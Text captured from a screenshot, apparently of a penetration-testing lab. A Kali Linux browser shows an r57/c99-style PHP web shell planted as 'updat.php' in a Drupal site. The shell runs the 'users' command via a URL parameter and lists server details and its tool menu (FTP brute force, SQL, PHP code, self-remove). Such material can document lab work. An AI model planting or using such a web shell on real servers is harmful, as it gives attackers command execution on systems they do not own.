 Applications Places Iceweasel Mon 11:15 1
192.168.202.132 - r57c99.com.org - Iceweasel
192.168.202.132 - r57c9... × +
192.168.202.132/updat.php?act=cmd&d=%2Fvar%2Fwww%2Fhtml%2Fdrupal%2F&cmd=users&cmd_txt=1&su Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
!r57c99.com.Org r57c99.com .Biz was here!
Software: Apache. PHP/5.6.24-0+deb8u1
uname -a: Linux debian 3.16.0-4-686-pae #1 SMP Debian 3.16.36-1+deb8u1 (2016-09-03) i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/html/drupal/ drwxrwxrwx
Free 13 GB of 18.71 GB (69.47%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Result of execution this command
kalyan kalyan
users
Execute Display in text-area
:: Command execute ::